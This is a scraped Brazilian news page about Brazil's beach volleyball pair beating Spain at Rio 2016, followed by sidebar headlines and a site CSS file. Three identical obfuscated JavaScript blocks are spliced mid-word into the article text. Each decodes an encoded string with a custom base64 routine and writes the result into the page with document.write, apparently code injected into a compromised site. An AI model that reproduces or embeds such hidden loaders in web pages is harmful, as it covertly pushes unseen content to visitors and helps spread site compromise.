        		<a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a>                            	<h1>Brasil vence Espanha e passa para quartas de final no vôlei de praia</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">Redação</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">13/08/2016 12:18</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="580" height="388" src="https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div>
            </header>
            <div class="post-text">
            	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3406" src="http://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg" alt="bruno_schmidt" width="580" height="388" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p>A dupla brasileira do vôlei de praia Bruno Schmidt e Alison Cerutti venceu hoje (13) os espanhóis Adrian Gavira Collado e Pablo Herrera por 2 sets a 0 pass<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando para as quartas de final nos Jogos Olímpicos Rio 2016. Os próximos adversários dos brasileiros serão os vencedores do confronto entre os norte-americos Nicholas Dalhausser e Philip Lucena e a dupla australiana Robin Seidl e Alex<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ander Huber. O próximo jogo dos brasileiros será na segunda-feira (15).</p>
<p>Anteriormente, a dupla brasileira ganhou dos italianos Alex Ranghieri e Adrian Raurich, por 2 sets a 0, qu<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando garantiu a vaga nesta fase. Os brasileiros também haviam vencido um e perdido outro jogo pelo Grupo A. No sábado (6), Alison e Bruno venceram os canadenses Josh Binstock e Samuel Schachter por 2 sets a 0; e na segunda-feira (8) perderam para os austríacos Clemens Doppler e Horst por 2 sets a 1.</p>
            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2017/10/grynerabre1.jpg)"><a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/juiz-revoga-prisao-temporaria-de-braco-direito-de-nuzman/">Juiz revoga prisão temporária de braço-direito de Nuzman</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2016/09/1034679-sam_1598.jpg)"><a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/roma-deve-anunciar-abandono-da-candidatura-olimpica-nesta-quarta-feira/">Roma deve anunciar abandono da candidatura olímpica nesta quarta-feira</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2016/09/reutersricardo_moraes-_direitos_reservados.jpg)"><a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>single<a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/brasileiros-batem-11-recordes-na-paralimpiada-2016/">Brasileiros batem 11 recordes na Paralimpíada 2016</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/brasileiros-batem-11-recordes-na-paralimpiada-2016/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>31/01</strong></br>18:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/bandeira-verde-mantem-energia-sob-controle-no-inicio-de-2026/">Bandeira verde mantém energia sob controle no início de 2026</a></h4>
                </li>
                                                <li>
                    <span><strong>31/01</strong></br>15:57</span>
                    <a href="https://www.vozdoms.com.br/noticias/tecnologia/" rel="category tag">Tecnologia</a>                    <h4><a href="https://www.vozdoms.com.br/spacex-busca-aprovar-nos-eua-satelites-para-alimentar-data-centers-de-ia/">SpaceX busca aprovar nos EUA satélites para alimentar data centers de IA</a></h4>
                </li>
                                                <li>
                    <span><strong>31/01</strong></br>14:57</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/ministerio-da-saude-diz-que-virus-nipah-nao-ameaca-o-brasil/">Ministério da Saúde diz que vírus Nipah não ameaça o Brasil</a></h4>
                </li>
                                                <li>
                    <span><strong>31/01</strong></br>08:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/aneel-mes-de-fevereiro-tera-bandeira-tarifaria-verde-mesmo-patamar-de-janeiro/">Aneel: Mês de fevereiro terá bandeira tarifária verde, mesmo patamar de janeiro</a></h4>
                </li>
                                                <li>
                    <span><strong>31/01</strong></br>08:17</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-registrou-847-mil-desaparecidos-em-2025-media-de-232-por-dia/">Brasil registrou 84,7 mil desaparecidos em 2025; média de 232 por dia</a></h4>
                </li>
                                                <li>
                    <span><strong>31/01</strong></br>05:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-tem-o-menor-numero-de-desempregados-em-13-anos/">Brasil tem o menor número de desempregados em 13 anos</a></h4>
                </li>
                                                <li>
                    <span><strong>30/01</strong></br>18:17</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/dolar-sobe-para-r-524-apos-indicacao-de-trump-ao-bc-dos-eua/">Dólar sobe para R$ 5,24 após indicação de Trump ao BC dos EUA</a></h4>
                </li>
                                                <li>
                    <span><strong>30/01</strong></br>15:05</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/diretor-do-bc-diz-a-pf-que-master-tinha-so-r-4-milhoes-em-caixa/">Diretor do BC diz à PF que Master tinha só R$ 4 milhões em caixa</a></h4>
                </li>
                                                <li>
                    <span><strong>30/01</strong></br>08:51</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mega-sena-acumula-novamente-e-premio-principal-vai-a-r-115-milhoes/">Mega-Sena acumula novamente e prêmio principal vai a R$ 115 milhões</a></h4>
                </li>
                                                <li>
                    <span><strong>30/01</strong></br>08:46</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/pequenos-negocios-podem-renegociar-dividas-com-a-uniao-ate-esta-sexta/">Pequenos negócios podem renegociar dívidas com a União até esta sexta</a></h4>
                </li>
                                                <li>
                    <span><strong>30/01</strong></br>08:44</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/construcao-civil-puxa-a-geracao-de-empregos-em-mato-grosso-do-sul/">Construção civil puxa a geração de empregos em Mato Grosso do Sul</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>15:09</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/inflacao-do-aluguel-sobe-041-em-janeiro-mas-tem-queda-em-um-ano/">Inflação do aluguel sobe 0,41% em janeiro, mas tem queda em um ano</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>15:03</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-cria-1279-milhao-de-postos-de-trabalho-em-2025-aponta-caged/">Brasil cria 1,279 milhão de postos de trabalho em 2025, aponta Caged</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>15:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/policia/" rel="category tag">Polícia</a>                    <h4><a href="https://www.vozdoms.com.br/policia-federal-investiga-fraude-no-inss-com-falsos-indigenas/">Polícia Federal investiga fraude no INSS com falsos indígenas</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>14:25</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/preco-do-leite-cai-2579-em-2025-com-excesso-de-oferta-e-estoques-elevados/">Preço do leite cai 25,79% em 2025 com excesso de oferta e estoques elevados</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>08:35</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/sisu-2026-candidatos-ja-podem-conferir-resultado-individual/">Sisu 2026: candidatos já podem conferir resultado individual</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>08:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/receita-desmente-novo-imposto-para-todos-os-alugueis-por-temporada/">Receita desmente novo imposto para todos os aluguéis por temporada</a></h4>
                </li>
                                                <li>
                    <span><strong>29/01</strong></br>08:21</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/caixa-paga-bolsa-familia-a-beneficiarios-com-nis-de-final-9-3/">Caixa paga Bolsa Família a beneficiários com NIS de final 9</a></h4>
                </li>
                                                <li>
                    <span><strong>28/01</strong></br>18:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/bolsa-renova-recorde-e-supera-os-184-mil-pontos/">Bolsa renova recorde e supera os 184 mil pontos</a></h4>
                </li>
                                                <li>
                    <span><strong>28/01</strong></br>06:20</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/moraes-suspende-beneficios-de-acordo-que-encerrou-greve-dos-correios/">Moraes suspende benefícios de acordo que encerrou greve dos Correios</a></h4>
                </li>
                                                <li>
                    <span><strong>28/01</strong></br>06:07</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/dolar-cai-para-r-520-e-atinge-menor-valor-em-20-meses/">Dólar cai para R$ 5,20 e atinge menor valor em 20 meses</a></h4>
                </li>
                                                <li>
                    <span><strong>28/01</strong></br>06:04</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-e-uniao-europeia-reconhecem-equivalencia-em-protecao-de-dados/">Brasil e União Europeia reconhecem equivalência em proteção de dados</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>18:42</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/petrobras-anuncia-reducao-de-78-no-gas-natural-para-distribuidoras/">Petrobras anuncia redução de 7,8% no gás natural para distribuidoras</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>18:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/doencas-afastaram-41-milhoes-de-trabalhadores-de-suas-funcoes-em-2025/">Doenças afastaram 4,1 milhões de trabalhadores de suas funções em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>18:20</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/nipah-saiba-mais-sobre-o-virus-que-preocupa-a-asia/">Nipah: saiba mais sobre o vírus que preocupa a Ásia</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>12:02</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/campo-grande-tem-26-mil-familias-beneficiadas-pelo-gas-do-povo/">Campo Grande tem 26 mil famílias beneficiadas pelo gás do povo</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>07:13</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/lote-residual-do-ir-injeta-r-5-milhoes-na-economia-de-ms/">Lote residual do IR injeta R$ 5 milhões na economia de MS</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>07:11</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/academia-e-pilates-da-ufms-abrem-540-vagas-para-2026-veja-como-se-inscrever-2/">Academia e Pilates da UFMS abrem 540 vagas para 2026; veja como se inscrever</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>07:09</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/petrobras-reduz-preco-da-gasolina-em-52-a-partir-desta-terca-feira/">Petrobras reduz preço da gasolina em 5,2% a partir desta terça-feira</a></h4>
                </li>
                                                <li>
                    <span><strong>27/01</strong></br>07:02</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/em-ms-campanha-arrecadou-10-toneladas-de-alimentos-para-instituicoes-locais/">Em MS, campanha arrecadou 10 toneladas de alimentos para instituições locais</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/arroz-com-carne-moida-e-legumes/">Arroz com Carne Moída e Legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/frango-cremoso-com-milho/">Frango Cremoso com Milho</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css
body_size: 4606
content:
/* CSS Document */

@charset "utf-8";

/* CSS Document */

/* Tablet em pé */
@media screen and (max-width: 1024px) {
}

/* Intermediário */
@media screen and (max-width: 980px) {
}

/* Mobile */
@media screen and (max-width : 768px )
{

	.publicidade-300-250 img {
		width: 100%;
		height: auto;
	}

	.publicidade-300-100 {
		width: auto;
		height: auto;
		overflow: hidden;
		margin-bottom: 30px;
		float: none !important;
	}
	.publicidade-300-100 img {
		width: 100%;
		height: auto;
	}

	.publicidade-970-150 img {
    width: 100%;
		height: auto;
}

	.desktop
	{
		display:none !important;
	}
	.mobile
	{
		display:block !important;
	}
	.container
	{
		width: auto;
		padding: 0px 10px;
		margin: 0px;
	}

	/* header */
	.logo
	{
		margin:0px auto;
		float:none;
	}
	.topo-direita
	{
		width: 100%;
		float: none;
		overflow:visible;
	}
	.block
	{
		overflow:visible;
	}
	#pull
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
	}
	#menu-categorias
	{
		display:none;
	}
	.menu-topo
	{
		width: 100%;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo li:last-child
	{
		border-bottom: 1px solid #228CB5;
	}
	.menu-topo li a
	{
		color:black;
	}
	#pull2
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
		margin-top:15px
	}
	#menu-paginas
	{
		display:none;
	}
	.menu-topo-bottom
	{
		width: 100%;
		margin: 0px;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo-bottom li:first-child
	{
		margin:0px;
	}
	.menu-topo-bottom li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo-bottom li a
	{
		color:black;
	}
	.social-topo
	{
		width: 100%;
    	text-align: center;
    	float: none;
	}
	.social-topo li
	{
	}
	.social-topo li a
	{
	}
	.social-topo li:last-child
	{
		clear:both;
		width: 100%;
		margin-left: 0px;
	}
	.input-busca
	{
		width:100%;
		display:block;
		padding-left:10px;
		border:1px solid #cecece;
		box-shadow:none;
		box-sizing: border-box;
	}
	#logo-busca
	{
		background: url(../images/icon-busca.png) no-repeat 10px center;
		width: 26px;
		height: 16px;
		right: 10px;
		top: 7px;
		position: absolute;
	}
	.mobile-center-social
	{
		margin:0px auto;
		width:76px;
		float:none;
	}
	.mobile-center-social li:last-child
	{
		width:16px;
		margin-left:10px;
		clear:none;
	}
	/* Index */

	.destaque-capa-grande
	{
		width: 100%;
		background-size: cover;
		height: 280px;
	}
	.destaque-capa-grande h2 a
	{
		font-size:19px;
	}
	.destaque-capa-menor
	{
		width: 100%;
	}
	.destaque-capa-menor li
	{
		background-size: cover;
		width: 100%;
		margin-top: 10px;
	}
	.lista-em-alta li
	{
		width:100%;
		margin: 10px 0px;
	}
	.img-em-alta
	{
		width:100%;
		padding:0px;
	}
	.capa-content-right
	{
		width:100%;
		float:none;
	}
	.jcarousel2
	{
		width:100% !important;
	}
	.content-ultimas-capa
	{
		margin-top: 30px;
	}
	.lista-mais-lidas
	{
		width:100%;
	}
	.capa-content-left
	{
		width:100%;
		float:none;
	}
	.content-mais-lidas
	{
		width:100%;
		float:none;
		margin-bottom: 20px;
	}
	.content-colunas
	{
		float: none;
		width: 100%;
	}
	/* ultimas noticias */

	.coluna-esquerda
	{
		width: 100%;
		float: none;
	}
	.img-noticia
	{
		float: none;
		width: 100%;
	}
	.data-noticia
	{
		margin-top: 10px;
	}

	.coluna-direita
	{
		width:100%;
		float:none;
	}
	/* videos */
	.lista-videos-pag
	{
		display: inline-block;
		width: 100%;
	}
	.lista-videos-pag li
	{
		float: none;
		width: 100%;
		margin: 0px 0px 15px;
	}

	/* expediente */

	.exp-dir,.exp-left
	{
		width:100%;
		float:none;
	}
	/* Anuncie */

	.content-formulario
	{
		width:100%;
		margin:0px;
		padding:15px;
		box-sizing: border-box;
	}
	.input-form
	{
		width:100%;
		box-sizing:border-box;
	}
	.text-form
	{
		width: 100%;
		box-sizing: border-box;
	}
	/* single */
	.content-tags a
	{
		margin-bottom: 5px;
	}
	.lista-veja-mais li
	{
		margin:15px 0px;
		width:100%;
		float:none;
	}
	.img-veja-mais
	{
    	width: 100%;
	}
	/* footer */
	.logo-rodape
	{
		margin:0px auto;
		float:none;
	}
	.rodape-meio
	{
		text-align: center;
		margin-top: 20px;
		margin-left: 0px;
		line-height: 18px;
	}
	.rodape-meio p
	{
		margin:10px 0px;
	}
	.znit
	{
		float: none;
		margin: 10px auto;
	}

}
